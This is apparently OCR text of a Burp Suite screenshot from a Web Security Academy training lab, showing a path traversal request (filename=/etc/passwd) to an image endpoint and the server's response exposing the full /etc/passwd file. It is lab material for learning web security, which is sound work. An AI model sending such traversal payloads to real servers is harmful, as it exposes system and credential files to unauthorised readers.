 Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a5c00df041b2ec18094210c008500c8.web-security-academy.net
3 Cookie: session=n7ii7iS6NCyu9ld1GD71gZVx8UozlXO8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c00df041b2ec18094210c008500c8.web-security-academy.net/pro
duct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search 0 highlights